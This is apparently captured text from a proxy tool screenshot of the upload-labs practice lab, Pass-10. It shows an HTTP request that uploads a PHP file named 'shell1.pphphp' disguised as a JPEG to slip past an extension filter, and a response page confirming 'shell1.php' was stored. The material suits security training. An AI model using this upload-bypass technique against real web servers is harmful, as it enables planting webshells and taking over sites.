 Raw Params Headers Hex
POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------247339551842770664293970989297
Content-Length: 371
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-10/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------247339551842770664293970989297
Content-Disposition: form-data; name="upload_file"; filename="shell1.pphphp"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------247339551842770664293970989297
Content-Disposition: form-data; name="submit"
上传
-----------------------------247339551842770664293970989297--
Raw Headers Hex HTML Render
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell1.php" width="250px" /> </div>
</li>
<li id="show_code">